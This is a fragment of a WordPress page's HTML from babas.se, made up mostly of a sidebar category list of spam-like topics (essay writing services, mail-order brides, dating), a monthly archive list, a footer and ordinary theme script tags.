	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/keenmobi-your-iphone-can-do-so-lots-of-diverse-matters/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>KeenMobi  Your Iphone can do so lots of diverse matters.</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/price-for-clarinex/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Price for clarinex</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
